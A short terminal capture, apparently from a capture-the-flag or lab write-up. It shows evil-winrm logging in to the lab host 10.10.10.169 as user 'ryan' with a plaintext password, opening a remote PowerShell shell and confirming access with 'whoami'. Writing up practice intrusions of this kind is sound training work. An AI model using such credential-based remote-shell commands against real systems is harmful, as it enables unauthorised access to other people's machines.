 ❯ evil-winrm -i 10.10.10.169 -u ryan  -p Serv3r4Admin4cc123!
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami
megabank\ryan
*Evil-WinRM* PS C:\Users\ryan\Documents>
b0ySie7e